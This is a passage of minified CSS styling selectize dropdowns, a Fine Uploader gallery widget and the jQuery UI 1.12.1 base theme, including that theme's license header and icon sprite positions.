1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery .qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:rgba(0,0,0,0)}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery .qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-0.3em;margin-left:-0.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-0.3em;margin-left:0;margin-bottom:-0.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/studio/Scripts/lib/jQuery/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px 